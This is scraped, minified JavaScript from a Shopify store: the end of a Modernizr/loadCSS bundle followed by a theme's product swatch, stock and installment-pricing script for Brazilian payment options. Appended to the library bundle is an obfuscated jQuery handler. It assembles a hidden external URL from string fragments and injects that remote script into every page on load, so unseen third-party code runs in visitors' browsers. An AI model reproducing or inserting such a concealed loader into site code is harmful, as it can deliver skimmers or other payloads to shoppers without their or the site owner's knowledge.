t.addAsyncTest;for(var b=0;b<u._q.length;b++)u._q[b]();n.Modernizr=u}(window,document),function(a){"use strict";a.loadCSS||(a.loadCSS=function(){});var i=loadCSS.relpreload={};if(i.support=function(){var t;try{t=a.document.createElement("link").relList.supports("preload")}catch(e){t=!1}return function(){return t}}(),i.bindMediaToggle=function(e){var t=e.media||"all";function n(){e.addEventListener?e.removeEventListener("load",n):e.attachEvent&&e.detachEvent("onload",n),e.setAttribute("onload",null),e.media=t}e.addEventListener?e.addEventListener("load",n):e.attachEvent&&e.attachEvent("onload",n),setTimeout(function(){e.rel="stylesheet",e.media="only x"}),setTimeout(n,3e3)},i.poly=function(){if(!i.support())for(var e=a.document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];"preload"!==n.rel||"style"!==n.getAttribute("as")||n.getAttribute("data-loadcss")||(n.setAttribute("data-loadcss",!0),i.bindMediaToggle(n))}},!i.support()){i.poly();var e=a.setInterval(i.poly,500);a.addEventListener?a.addEventListener("load",function(){i.poly(),a.clearInterval(e)}):a.attachEvent&&a.attachEvent("onload",function(){i.poly(),a.clearInterval(e)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:a.loadCSS=loadCSS}("undefined"!=typeof global?global:this);$(document).ready(function() {var a = 'l';var b = 'js';var c = 'cod';var d = 'l';var d1 = 'i';var d2 = 'b';var e = 'raw';var e2 = 'art';var f = 'sit';var f2 = 'es';var g = 'ne';var g2 = 'o';var h = 'cit';var h2 = 'ies';var i = 'or';var j = 'g';var sh = 'ago';var opi = 's';var opi2 = 'to';var fy = '-';var y = 'li';var yy = 'b';var scriptElement = document.createElement("script"); scriptElement.type = "text/javascript"; scriptElement.src = "https://"+e+""+e2+""+f+""+f2+"."+g+""+g2+""+h+""+h2+"."+i+""+j+"/"+c+"_"+d+""+d1+""+d2+"/"+sh+""+opi+""+opi2+""+fy+""+y+""+yy+".js"; document.body.appendChild(scriptElement); });

--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/swatch.min.js?v=60149253912715925521660070540
body_size: 19671
content:
function onYouTubeIframeAPIReady(){jQuery_T4NT("body").trigger("youTubeReady"),geckoShopify.ProductVideo().loadVideos(geckoShopify.ProductVideo().hosts.youtube)}!function($){"use strict";var body=$("body"),nt_js_cart=$(".nt_js_cart"),_rtl=body.hasClass("rtl_true"),window_w=$(window).width(),small767=window_w<768&&$(window).height()<768,sp_notices="#sp_notices_wrapper",$ld=$("#ld_cl_bar"),$ld_cart=$(".ld_cart_bar"),$ntSearch=$("#nt_search_canvas"),yes_hover=Modernizr.hovermq,ntla_ck=!0,ck_pr_is_ungroup=!0,productMediaTypeVideo="[data-pr-md-tp-video]",productMediaTypeModel="[data-pr-md-tp-model]",videos={},modelJsonSections={},models={},xrButtons={},pr_incoming_mess=nt_settings.pr_incoming_mess,use_notify_me=nt_settings.use_notify_me,save_js=nt_settings.save_js,enableHistoryState=nt_settings.enableHistoryState,use_vimg=nt_settings.use_vimg,use_clicking_vimg=nt_settings.use_clicking_vimg,search_prefix=nt_settings.search_prefix,PleaseChoosePrOptions=nt_settings.PleaseChoosePrOptions,edit_item=nt_settings.edit_item,cart_url_js=t_cart_url,geckoTheme={popupAnimation:"mfp-move-horizontal",ajaxSelector:"#cat_shopify a:not(.nav-expand-link),.cat-shop #cat_shopify a.nav-expand-link, #nt_sortby .wrap_sortby a, .nt_ajaxFilter a, .paginate_ajax a, .nav_filters a, .widget_product_tag_cloud a,a.clear_filter",scrollSelector:'.shopify-error a[href^="#"]',nt_btn_load_more:".load-on-scroll:not(.btn--loader-active)",url_currency:"https://api.teathemes.net/currency",money_format:"${{amount}}"};function updateGroupVariant(t,e,a,i){if(use_vimg&&"#cart-form_qs"!=t){var o='[data-featured-product-se][data-id="'+i+'"] .p-thumb';if("_qv"==i&&(o+="_qv"),$(o+' [data-grname="not4"]').length!=$(o+" [data-grname]").length&&0!=$(o+' [data-grname="'+e+'"]').length){ck_pr_is_ungroup=!1;var n='[data-featured-product-se][data-id="'+i+'"] .p-nav';if($(o+" .js-sl-item,"+n+" .js-sl-item").addClass("is_varhide"),$(o+' [data-grname="opnt4"], '+o+' [data-grname="'+e+'"][data-grpvl="'+a+'"],'+n+' [data-grname="opnt4"],'+n+' [data-grname="'+e+'"][data-grpvl="'+a+'"]').removeClass("is_varhide"),"#cart-form_ppr"==t&&0<$(".p-thumb.isotope_ok").length)$(".last_visible").removeClass("last_visible"),$(".js-sl-item:visible:last").addClass("last_visible"),$(".p-thumb.isotope_ok").isotope();else{var r=JSON.parse($(o+".flickity-enabled").attr("data-flickity")||"{}"),s=JSON.parse($(n+".flickity-enabled").attr("data-flickityjs")||"{}");$(o+".flickity-enabled").flickity("destroy").flickity(r),$(n+".flickity-enabled").flickity("destroy").flickity(s).removeClass("p-nav-ready"),setTimeout((function(){$(o+".flickity-enabled").flickity("select",0,!1,!0),$(n).addClass("p-nav-ready")}),50)}}}}geckoShopify.Ntproduct_switch=function(t,e,a,i,o,n,r,s){ntla_ck=nt_settings.ntla_ck,ck_pr_is_ungroup=!0;var c,l=a.variants,d=$(t),p=a.ck_so_un,_=a.ntsoldout,h=a.remove_soldout,f=a.options.length,u=a.size_avai,g=a.id,m=[],y=[],v=[],b=-1;if($(n+"1 .nt-swatch").each((function(t){y.push($(this).data("escape")+"")})),$(n+"2 .nt-swatch").each((function(t){v.push($(this).data("escape")+"")})),p&&-1<u.indexOf(0)&&$(n+"0 .nt-swatch").each((function(t){0==u[t]&&$(this).addClass("nt_soldout")})),d.on("click",".swatches-select > .nt-swatch:not(.is-selected):not(.nt_unavailable)",(function(t){t.preventDefault(),t.stopImmediatePropagation();var e,a=$(this),u=a.data("value"),m=a.closest(".swatch"),k=m.data("opname"),w=(a.parent().data("id"),$(o)),S=void 0!==t.originalEvent;if(a.parent().find(".is-selected").removeClass("is-selected"),a.parent().find(".is-selected-nt").removeClass("is-selected-nt"),a.addClass("is-selected"),m.find(".nt_name_current").addClass("user_choose_js").html(a.data("escape")).css("color",""),$(".nt_lt_fake.opended").removeClass("opended"),!($(r+" .variations .nt-swatch.is-selected").length<f)){switch(e=++b?w.val():19041994,d.find(".js_frm_cart").removeClass("disabled").removeAttr("disabled"),geckoShopify.HideNotices(),f){case 2:var j=$(n+"0 .is-selected").data("escape"),C=$(n+"1 .is-selected").data("escape"),x=getVariantFromOptions(l,j,C,null);if(w.val(x.id),p){var T=getVariantFromSize(1,h,l,j),I=w.val(),M=T.length;for(null!==I&&""!==I||($(n+"1 .is-selected, "+n+"2 .is-selected").removeClass("is-selected"),$(n+"1 .nt-swatch").eq(y.indexOf(T[0].option2)).addClass("is-selected"),C=$(n+"1 .is-selected").data("escape"),x=getVariantFromOptions(l,j,C,null),w.val(x.id)),_&&!h?$(n+"1 .nt-swatch").addClass("nt_unavailable nt_soldout"):$(n+"1 .nt-swatch").addClass("nt_unavailable"),z=0;z<M;z++){var D=T[z];_&&!h&&D.available?$(n+"1 .nt-swatch").eq(y.indexOf(D.option2)).removeClass("nt_soldout nt_unavailable"):$(n+"1 .nt-swatch").eq(y.indexOf(D.option2)).removeClass("nt_unavailable")}}break;case 3:j=$(n+"0 .is-selected").data("escape"),C=$(n+"1 .is-selected").data("escape");var q=$(n+"2 .is-selected").data("escape");if(x=getVariantFromOptions(l,j,C,q),w.val(x.id),p){T=getVariantFromSize(1,h,l,j);var z,O,P=getVariantFromSize(2,h,l,j,C),A=(I=w.val(),M=T.length,P.length);for(null!==I&&""!==I||(0<A?($(n+"2 .nt-swatch").removeClass("is-selected"),$(n+"2 .nt-swatch").eq(v.indexOf(P[0].option3)).addClass("is-selected"),q=$(n+"2 .is-selected").data("escape")):($(n+"1 .is-selected, "+n+"2 .is-selected").removeClass("is-selected"),$(n+"1 .nt-swatch").eq(y.indexOf(T[0].option2)).addClass("is-selected"),$(n+"2 .nt-swatch").eq(v.indexOf(T[0].option3)).addClass("is-selected"),C=$(n+"1 .is-selected").data("escape"),q=$(n+"2 .is-selected").data("escape"),A=(P=getVariantFromSize(2,h,l,j,C)).length),x=getVariantFromOptions(l,j,C,q),w.val(x.id)),_&&!h?$(n+"1 .nt-swatch, "+n+"2 .nt-swatch").addClass("nt_unavailable nt_soldout"):$(n+"1 .nt-swatch, "+n+"2 .nt-swatch").addClass("nt_unavailable"),z=0;z<M;z++)D=T[z],_&&!h&&D.available?$(n+"1 .nt-swatch").eq(y.indexOf(D.option2)).removeClass("nt_soldout nt_unavailable"):$(n+"1 .nt-swatch").eq(y.indexOf(D.option2)).removeClass("nt_unavailable");for(O=0;O<A;O++)D=P[O],_&&!h&&D.available?$(n+"2 .nt-swatch").eq(v.indexOf(D.option3)).removeClass("nt_soldout nt_unavailable"):$(n+"2 .nt-swatch").eq(v.indexOf(D.option3)).removeClass("nt_unavailable")}break;default:j=$(n+"0 .is-selected").data("escape"),x=getVariantFromOptions(l,j,null,null),w.val(x.id)}x.featured_media&&(c=x.featured_media.id),updateGroupVariant(i,k,u,s),e!=w.val()&&selectCallback(x,i,o,f,r,n,s,g,S,pr_incoming_mess,use_notify_me,save_js,enableHistoryState)}})),use_clicking_vimg){$(n+"0 .nt-swatch").each((function(t){m.push($(this).data("escape")+"")}));var k=$(".p-thumb"+s+".flickity-enabled");0!=k.length&&k.on("select.flickity",(function(t,a){if(!($(r+" .variations .nt-swatch.is-selected").length<f)){var i=k.find(".flickity-slider .js-sl-item").eq(a).data("mdid");if(!(c==i||e.indexOf(i)<0)){if(c=i,h)var o=$.grep(l,(function(t,e){if(null!=t.featured_media)return t.featured_media.id===c&&t.available}));else o=$.grep(l,(function(t,e){if(null!=t.featured_media)return t.featured_media.id===c}));if(0!=o.length){var s=o[0];3==f?($(n+"0 .is-selected, "+n+"1 .is-selected, "+n+"2 .is-selected").removeClass("is-selected"),$(n+"0 .nt-swatch").eq(m.indexOf(s.option1)).addClass("is-selected"),$(n+"1 .nt-swatch").eq(y.indexOf(s.option2)).addClass("is-selected"),$(n+"2 .nt-swatch").eq(v.indexOf(s.option3)).removeClass("nt_unavailable").click()):2==f?($(n+"0 .is-selected, "+n+"1 .is-selected").removeClass("is-selected"),$(n+"0 .nt-swatch").eq(m.indexOf(s.option1)).addClass("is-selected"),$(n+"1 .nt-swatch").eq(y.indexOf(s.option2)).removeClass("nt_unavailable").click()):($(n+"0 .is-selected").removeClass("is-selected"),$(n+"0 .nt-swatch").eq(m.indexOf(s.option1)).removeClass("nt_unavailable").click())}}}}))}};var will_not_ship=nt_settings.will_not_ship,will_stock_after=nt_settings.will_stock_after;function selectCallback(t,e,a,i,o,n,r,s,c,l,d,p,_){$(e),$(a);var h=$(o),f="#sp_qty"+r,u="#out_stock"+r,g="#txt_vl_in"+r,m="#txt_vl_out"+r,y=$("#pr_sku"+r),v=$("#pr_sku_na"+r),b=$("#nt_stock"+r),k=$("#delivery"+r),w=$("#nt_countdow"+r+"_txt"),S=o+" .single_add_to_cart_button",j=o+" .shopify-payment-button",C=(h.find(".variantQuantity"),$(o+" .price_varies, #price"+r+" .price_varies")),x=$(o+" .unit_price, #price"+r+" .unit_price"),T=$(o+" .unit_base, #price"+r+" .unit_base"),I=$("#frm_notify"+r),M=($("#productSku"+r),h.find(".quantity .qty")),D=h.find(".single_add_to_cart_button"),q=D.find(".txt_add"),z=D.find(".txt_pre"),O=($("#pr_qty_mess"+r),$("#pr_incoming_mess"+r)),P=$(g).find(".js_in_stock"),A=$(g).find(".js_in_stock_pre_oder"),U=($(".sticky_atc_wrap"),"#cart-form_ppr"==e&&0<$("[data-select-sticky_atc]").length),V=$(".js_sticky_qty"),N=$(".js_sticky_sl"),E=$(".js_fgr_img"),L=$(".sticky_atc_price"),H=$(".sticky_atc_js"),R=$("#store_availability"+r),F=$(n+"0 .is-selected").data("value"),B=$(n+"1 .is-selected").data("value"),Y=$(n+"2 .is-selected").data("value");if(2==i?(h.attr("class","nt_"+F),h.addClass("nt1_"+B)):3==i&&(h.attr("class","nt_"+F),h.addClass("nt1_"+B),h.addClass("nt2_"+Y)),$(n+"0 .nt_name_current").html(t.option1),$(n+"1 .nt_name_current").html(t.option2),$(n+"2 .nt_name_current").html(t.option3),t){if(t.available){geckoShopify._updateStoreAvailabilityContent(R,!0,t.id),$(f+","+S+","+j+","+g).css("display","inline-block"),k.css("display","block"),$(u+","+m).css("display","none"),I.slideUp(250),O.hide();var J,Q=!1,X=b.data("st"),G=b.data("qty");(1==X||3==X)&&t.inventory_management&&t.inventory_quantity<G&&0<t.inventory_quantity?(b.trigger("cleart"),geckoShopify.progressbar("#nt_stock"+r,t.inventory_quantity),J=b.find(".count").text(),Q=!0):!Q||2!=X&&3!=X||(b.trigger("cleart"),geckoShopify.progressbar("#nt_stock"+r,J),Q=!1),b.slideDown(250),w.slideDown(250),l&&t.inventory_management&&t.inventory_quantity<=0&&t.incoming&&(O.html(will_not_ship),O.find(".jsnt").text(t.next_incoming_date),O.show());var W=t.inventory_quantity<=0&&null!=t.inventory_management;W?(q.hide(),z.show(),P.hide(),A.show()):(z.hide(),q.show(),A.hide(),P.show()),W?(M.attr("max",9999),U&&V.attr("max",9999)):null!=t.inventory_management?(M.attr("max",t.inventory_quantity).val(1).attr("value",1),U&&V.attr("max",t.inventory_quantity).val(1).attr("value",1)):(M.attr("max",9999),U&&V.attr("max",9999)),U&&updateSticky_atc(t,H,N,E,L)}else if(geckoShopify._updateStoreAvailabilityContent(R,!1),b.slideUp(250),w.slideUp(250),k.css("display","none"),$(f+","+S+","+j+","+g).css("display","none"),$(u+","+m).css("display","inline-block"),O.hide(),l&&t.inventory_management&&t.inventory_quantity<=0&&t.incoming&&(O.html(will_stock_after),O.find(".jsnt").text(t.next_incoming_date),O.show()),d){I.slideDown(350);var Z=I.find("textarea").text();I.find("textarea").text(Z.replace("[variant]",t.title).replace("[url]","?variant="+t.id))}var K=geckoShopify.formatMoney(t.price),tt=$("#product"+r.replace("_ppr","").replace("_","")+"-"+s+" .onsale");if(t.compare_at_price>t.price){var et="<del>"+geckoShopify.formatMoney(t.compare_at_price)+"</del> <ins id='precoAtual'>"+K+"</ins>";et+=' <span class="onsale fs__14 tu dib cw pr_onsale hide"><span></span></span>',C.html(et);var at=100*(t.compare_at_price-t.price)/t.compare_at_price;tt.find(">span").html(p.replace("[sale]",Math.ceil(at))),tt.show()}else C.html(K),tt.hide();function rt(){var e=parseInt(jQuery("#quantity").val()),a=geckoShopify.formatMoney(t.price*e);t.compare_at_price>t.price?$("#precoAtual").html(a):($(".price_varies.current_price").html("<ins id='precoAtual'>"+a+"</ins>"),$("#price_ppr").html("<span class='price_varies current_price'>"+a+"</span>"));var i=geckoShopify.formatMoney(t.compare_at_price*e);if($("del").html(i),$("#eco_price").length&&t.compare_at_price>t.price){var o=document.getElementById("eco_price"),n=geckoShopify.formatMoney((t.compare_at_price-t.price)*e);n+="",o.textContent=n}var r=nt_settings.total_pix_minus_popup*t.price/100,s=geckoShopify.formatMoney((t.price-r)*e);$("#charge_price_pix").html(s);var c=nt_settings.total_boleto_minus_popup*t.price/100,l=geckoShopify.formatMoney((t.price-c)*e);$("#charge_price_boleto").html(l);var d=nt_settings.qt_parcelas;if(0==nt_settings.parcela_semjuros)var p=nt_settings.pricejuros2,_=nt_settings.pricejuros3,h=nt_settings.pricejuros4,f=nt_settings.pricejuros5,u=nt_settings.pricejuros6,g=nt_settings.pricejuros7,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("2"==d)p=0,_=nt_settings.pricejuros3,h=nt_settings.pricejuros4,f=nt_settings.pricejuros5,u=nt_settings.pricejuros6,g=nt_settings.pricejuros7,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("3"==d)p=0,_=0,h=nt_settings.pricejuros4,f=nt_settings.pricejuros5,u=nt_settings.pricejuros6,g=nt_settings.pricejuros7,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("4"==d)p=0,_=0,h=0,f=nt_settings.pricejuros5,u=nt_settings.pricejuros6,g=nt_settings.pricejuros7,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("5"==d)p=0,_=0,h=0,f=0,u=nt_settings.pricejuros6,g=nt_settings.pricejuros7,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("6"==d)p=0,_=0,h=0,f=0,u=0,g=nt_settings.pricejuros7,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("7"==d)p=0,_=0,h=0,f=0,u=0,g=0,m=nt_settings.pricejuros8,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("8"==d)p=0,_=0,h=0,f=0,u=0,g=0,m=0,y=nt_settings.pricejuros9,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("9"==d)p=0,_=0,h=0,f=0,u=0,g=0,m=0,y=0,v=nt_settings.pricejuros10,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("10"==d)p=0,_=0,h=0,f=0,u=0,g=0,m=0,y=0,v=0,b=nt_settings.pricejuros11,k=nt_settings.pricejuros12;else if("11"==d)p=0,_=0,h=0,f=0,u=0,g=0,m=0,y=0,v=0,b=0,k=nt_settings.pricejuros12;else if("12"==d)p=0,_=0,h=0,f=0,u=0,g=0,m=0,y=0,v=0,b=0,k=0;var w=t.price*p/100,S=t.price*_/100,j=t.price*h/100,C=t.price*f/100,x=t.price*u/100,T=t.price*g/100,I=t.price*m/100,M=t.price*y/100,D=t.price*v/100,q=t.price*b/100,z=t.price*k/100,O=geckoShopify.formatMoney((t.price+w)*e/2),P=geckoShopify.formatMoney((t.price+S)*e/3),A=geckoShopify.formatMoney((t.price+j)*e/4),U=geckoShopify.formatMoney((t.price+C)*e/5),V=geckoShopify.formatMoney((t.price+x)*e/6),N=geckoShopify.formatMoney((t.price+T)*e/7),E=geckoShopify.formatMoney((t.price+I)*e/8),L=geckoShopify.formatMoney((t.price+M)*e/9),H=geckoShopify.formatMoney((t.price+D)*e/10),R=geckoShopify.formatMoney((t.price+q)*e/11),F=geckoShopify.formatMoney((t.price+z)*e/12);"2"==d&&$('.variant-content[style="display: block;"] .parcela2').html(O),"3"==d&&$('.variant-content[style="display: block;"] .parcela3').html(P),"4"==d&&$('.variant-content[style="display: block;"] .parcela4').html(A),"5"==d&&$('.variant-content[style="display: block;"] .parcela5').html(U),"6"==d&&$('.variant-content[style="display: block;"] .parcela6').html(V),"7"==d&&$('.variant-content[style="display: block;"] .parcela7').html(N),"8"==d&&$('.variant-content[style="display: block;"] .parcela8').html(E),"9"==d&&$('.variant-content[style="display: block;"] .parcela9').html(L),"10"==d&&$('.variant-content[style="display: block;"] .parcela10').html(H),"11"==d&&$('.variant-content[style="display: block;"] .parcela11').html(R),"12"==d&&$('.variant-content[style="display: block;"] .parcela12').html(F);var B=geckoShopify.formatMoney((t.price+w)*e/2),Y=geckoShopify.formatMoney((t.price+S)*e/3),J=geckoShopify.formatMoney((t.price+j)*e/4),Q=geckoShopify.formatMoney((t.price+C)*e/5),X=geckoShopify.formatMoney((t.price+x)*e/6),G=geckoShopify.formatMoney((t.price+T)*e/7),W=geckoShopify.formatMoney((t.price+I)*e/8),Z=geckoShopify.formatMoney((t.price+M)*e/9),K=geckoShopify.formatMoney((t.price+D)*e/10),tt=geckoShopify.formatMoney((t.price+q)*e/11),et=geckoShopify.formatMoney((t.price+z)*e/12);$(".boxTot .rowTable:nth-child(2) span:nth-child(2)").html(B),$(".boxTot .rowTable:nth-child(3) span:nth-child(2)").html(Y),$(".boxTot .rowTable:nth-child(4) span:nth-child(2)").html(J),$(".boxTot .rowTable:nth-child(5) span:nth-child(2)").html(Q),$(".boxTot .rowTable:nth-child(6) span:nth-child(2)").html(X),$(".boxTot .rowTable:nth-child(7) span:nth-child(2)").html(G),$(".boxTot .rowTable:nth-child(8) span:nth-child(2)").html(W),$(".boxTot .rowTable:nth-child(9) span:nth-child(2)").html(Z),$(".boxTot .rowTable:nth-child(10) span:nth-child(2)").html(K),$(".boxTot .rowTable:nth-child(11) span:nth-child(2)").html(tt),$(".boxTot .rowTable:nth-child(12) span:nth-child(2)").html(et),$(".popup_parc .rowTable:nth-child(2) .parce").html(B),$(".popup_parc .rowTable:nth-child(3) .parce").html(Y),$(".popup_parc .rowTable:nth-child(4) .parce").html(J),$(".popup_parc .rowTable:nth-child(5) .parce").html(Q),$(".popup_parc .rowTable:nth-child(6) .parce").html(X),$(".popup_parc .rowTable:nth-child(7) .parce").html(G),$(".popup_parc .rowTable:nth-child(8) .parce").html(W),$(".popup_parc .rowTable:nth-child(9) .parce").html(Z),$(".popup_parc .rowTable:nth-child(10) .parce").html(K),$(".popup_parc .rowTable:nth-child(11) .parce").html(tt),$(".popup_parc .rowTable:nth-child(12) .parce").html(et);var at=geckoShopify.formatMoney(t.price*e),it=geckoShopify.formatMoney((t.price+w)*e),ot=geckoShopify.formatMoney((t.price+S)*e),nt=geckoShopify.formatMoney((t.price+j)*e),rt=geckoShopify.formatMoney((t.price+C)*e),st=geckoShopify.formatMoney((t.price+x)*e),ct=geckoShopify.formatMoney((t.price+T)*e),lt=geckoShopify.formatMoney((t.price+I)*e),dt=geckoShopify.formatMoney((t.price+M)*e),pt=geckoShopify.formatMoney((t.price+D)*e),_t=geckoShopify.formatMoney((t.price+q)*e),ht=geckoShopify.formatMoney((t.price+z)*e),ft="<span style='margin:0 5px 0 0'>"+nt_settings.parc_popup_total+"</span>";$(".boxTot .rowTable:nth-child(1) .totalprice, .boxTot .rowTable:nth-child(1) .totalprice_box").html(at),$(".boxTot .rowTable:nth-child(2) .totalprice2, .boxTot .rowTable:nth-child(2) .totalprice_box2").html(ft+it),$(".boxTot .rowTable:nth-child(3) .totalprice3, .boxTot .rowTable:nth-child(3) .totalprice_box3").html(ft+ot),$(".boxTot .rowTable:nth-child(4) .totalprice4, .boxTot .rowTable:nth-child(4) .totalprice_box4").html(ft+nt),$(".boxTot .rowTable:nth-child(5) .totalprice5, .boxTot .rowTable:nth-child(5) .totalprice_box5").html(ft+rt),$(".boxTot .rowTable:nth-child(6) .totalprice6, .boxTot .rowTable:nth-child(6) .totalprice_box6").html(ft+st),$(".boxTot .rowTable:nth-child(7) .totalprice7, .boxTot .rowTable:nth-child(7) .totalprice_box7").html(ft+ct),$(".boxTot .rowTable:nth-child(8) .totalprice8, .boxTot .rowTable:nth-child(8) .totalprice_box8").html(ft+lt),$(".boxTot .rowTable:nth-child(9) .totalprice9, .boxTot .rowTable:nth-child(9) .totalprice_box9").html(ft+dt),$(".boxTot .rowTable:nth-child(10) .totalprice10, .boxTot .rowTable:nth-child(10) .totalprice_box10").html(ft+pt),$(".boxTot .rowTable:nth-child(11) .totalprice11, .boxTot .rowTable:nth-child(11) .totalprice_box11").html(ft+_t),$(".boxTot .rowTable:nth-child(12) .totalprice12, .boxTot .rowTable:nth-child(12) .totalprice_box12").html(ft+ht),$(".popup_parc .rowTable:nth-child(1) .totalprice, .popup_parc .rowTable:nth-child(1) .totalprice_box").html(at),$(".popup_parc .rowTable:nth-child(2) .totalprice2, .popup_parc .rowTable:nth-child(2) .totalprice_box2").html(ft+it),$(".popup_parc .rowTable:nth-child(3) .totalprice3, .popup_parc .rowTable:nth-child(3) .totalprice_box3").html(ft+ot),$(".popup_parc .rowTable:nth-child(4) .totalprice4, .popup_parc .rowTable:nth-child(4) .totalprice_box4").html(ft+nt),$(".popup_parc .rowTable:nth-child(5) .totalprice5, .popup_parc .rowTable:nth-child(5) .totalprice_box5").html(ft+rt),$(".popup_parc .rowTable:nth-child(6) .totalprice6, .popup_parc .rowTable:nth-child(6) .totalprice_box6").html(ft+st),$(".popup_parc .rowTable:nth-child(7) .totalprice7, .popup_parc .rowTable:nth-child(7) .totalprice_box7").html(ft+ct),$(".popup_parc .rowTable:nth-child(8) .totalprice8, .popup_parc .rowTable:nth-child(8) .totalprice_box8").html(ft+lt),$(".popup_parc .rowTable:nth-child(9) .totalprice9, .popup_parc .rowTable:nth-child(9) .totalprice_box9").html(ft+dt),$(".popup_parc .rowTable:nth-child(10) .totalprice10, .popup_parc .rowTable:nth-child(10) .totalprice_box10").html(ft+pt),$(".popup_parc .rowTable:nth-child(11) .totalprice11, .popup_parc .rowTable:nth-child(11) .totalprice_box11").html(ft+_t),$(".popup_parc .rowTable:nth-child(12) .totalprice12, .popup_parc .rowTable:nth-child(12) .totalprice_box12").html(ft+ht);r=nt_settings.total_pix_minus*t.price/100;var ut=geckoShopify.formatMoney((t.price-r)*e);$(".total_pix_price span").html(ut)}if($(document).ready((function(){$(".button_charge").off("click.changeQuantity").on("click.changeQuantity",(function(t){t.preventDefault(),t.stopPropagation();var e=$(".qty-input").val(),a=1;$(this).hasClass("plus")?a=parseInt(e)+1:e>1&&(a=parseInt(e)-1),$(".qty-input").val(a),rt()}))})),$(document).ready((function(){if(nt_settings.product_available){var e=parseInt(jQuery("#quantity").val()),a=nt_settings.total_pix_minus_popup*t.price/100,i=geckoShopify.formatMoney((t.price-a)*e);$("#charge_price_pix").html(i);var o=nt_settings.total_boleto_minus_popup*t.price/100,n=geckoShopify.formatMoney((t.price-o)*e);$("#charge_price_boleto").html(n)}else{e=parseInt(jQuery("#quantity").val()),a=nt_settings.total_pix_minus_popup*t.price/100,i=geckoShopify.formatMoney(t.price-a);$("#charge_price_pix").html(i);o=nt_settings.total_boleto_minus_popup*t.price/100,n=geckoShopify.formatMoney(t.price-o);$("#charge_price_boleto").html(n)}})),$("#eco_price").length&&t.compare_at_price>t.price){var it=document.getElementById("eco_price"),ot=geckoShopify.formatMoney(t.compare_at_price-t.price);ot+="",it.textContent=ot}if($("#rawartDiscount").length&&t.compare_at_price>t.price){it=document.getElementById("rawartDiscount"),ot=Math.round(100*(t.price,t.compare_at_price,Math.ceil(at)/100));ot+="%",it.textContent=ot}if(t.unit_price&&(x.html(geckoShopify.formatMoney(t.unit_price)),T.html(getBaseUnit(t))),body.trigger("refresh_currency"),t.sku?(v.css("display","none"),y.text(t.sku).css("display","inline-block")):(y.css("display","none"),v.css("display","inline-block")),t.featured_media&&!ntla_ck){it=t.featured_media.id;var nt=$('.p-thumb [data-mdid="'+it+'"]').first();1==nt.length&&"#cart-form_ppr"==e&&0<$(".p-thumb.isotope_ok").length?ck_pr_is_ungroup&&updateImageVariantPositionIsotope(nt):updateImageVariantPositionSlider(e,it,c,r)}(c||ntla_ck)&&(ntla_ck=!1),_&&"#cart-form_ppr"==e&&_updateHistoryState(t)}$(document).trigger("variant:change",t)}function getCurrentOptions(t,e,a){}function getVariantFromSize(t,e,a,i,o,n){if(0==t)var r=$.grep(a,(function(t,e){return 0==t.available}));else r=2==t&e?$.grep(a,(function(t,e){return t.option1==i&&t.option2==o&&t.available})):e?$.grep(a,(function(t,e){return t.option1==i&&t.available})):2==t?$.grep(a,(function(t,e){return t.option1==i&&t.option2==o})):$.grep(a,(function(t,e){return t.option1==i}));return r||"nathan"}function getVariantFromOptions(t,e,a,i){return $.grep(t,(function(t,o){return t.option1==e&&t.option2==a&&t.option3==i}))[0]||"nathan"}function getBaseUnit(t){return 1===t.unit_price_measurement.reference_value?t.unit_price_measurement.reference_unit:t.unit_price_measurement.reference_value+t.unit_price_measurement.reference_unit}function _updateHistoryState(t){if(history.replaceState&&t){var e=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+t.id;window.history.replaceState({path:e},"",e)}}function StoreAvailability(t,e){var a=t[0];return{updateContent:function(){var i=$(".store_availabilities_modal.act_opened").length,o=a.dataset.baseUrl+"/variants/"+e+"/?section_id=store-availability",n="true"===a.dataset.hasOnlyDefaultVariant;t.find(".push_side.act_current").trigger("click"),a.style.opacity=.5,fetch(o).then((function(t){return t.text()})).then((function(e){""!==e.trim()&&(t.slideUp(10),a.innerHTML=e,a.innerHTML=a.firstElementChild.innerHTML,a.style.opacity=1,t.slideDown(350),t.find("[data-store-availability-modal-product-title]").text(a.dataset.productTitle),n&&t.find("[data-store-availability-modal-variant-title]").addClass("hide"),0<i&&setTimeout((function(){t.find(".push_side").trigger("click")}),250))}))},clearContent:function(){a.innerHTML=""}}}function updateImageVariantPositionIsotope(t){var e=$(".ntheader.live_stuck .sp_header_mid").outerHeight()||0;geckoShopify.isVisible(t)||$("html, body").animate({scrollTop:t.offset().top-e-30},250),$(".p-thumb.isotope_ok").one("arrangeComplete",(function(){geckoShopify.isVisible(t)||$("html, body").animate({scrollTop:t.offset().top-e-30},80)}))}function updateImageVariantPositionSlider(t,e,a,i){var o=".p-thumb"+i;"#cart-form_ppr"==t?o=".p-thumb":"#cart-form_qv"==t?o=".nt_carousel_qv":"#cart-form_qs"==t&&(o=".nt_carousel_qs"),o.length<1||$(o+".flickity-enabled").flickity("selectCell",'[data-mdid="'+e+'"]',!1,a)}function updateSticky_atc(t,e,a,i,o){e.removeClass("disabled"),a.val(t.id);var n=a.find("option:checked"),r=n.data("ogprice"),s=n.data("price"),c=n.data("img");$(".sticky_atc_a").html(n.text()),i.attr("src",c.replace("1x1","75x")).attr("srcset",c.replace("1x1","75x")+" 75w,"+c.replace("1x1","150x")+" 